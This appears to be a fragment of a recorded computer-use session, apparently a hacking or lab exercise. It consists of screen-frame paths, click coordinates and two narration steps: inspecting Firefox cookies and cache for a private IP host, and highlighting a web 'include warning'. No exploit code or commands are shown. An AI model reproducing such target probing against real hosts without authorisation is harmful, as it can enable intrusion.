
left_click(1482, 248)

scroll(510, 513, "down", 5)

Check Firefox's stored cookies and cache storage for 10.67.168.116.
left_click(1054, 653)

left_click(126, 734)
left_click(222, 772)
left_click(126, 696)

left_click(149, 728)
Switch to the Inspector and highlight the 00.p part of the include warning.
left_click(249, 662)
